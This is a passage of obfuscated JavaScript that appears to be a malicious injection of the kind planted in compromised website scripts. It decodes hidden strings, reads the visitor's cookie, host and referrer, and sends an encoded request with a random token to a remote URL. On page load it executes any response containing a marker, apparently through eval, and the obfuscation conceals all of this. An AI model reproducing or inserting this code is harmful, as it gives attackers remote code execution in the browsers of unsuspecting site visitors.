R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};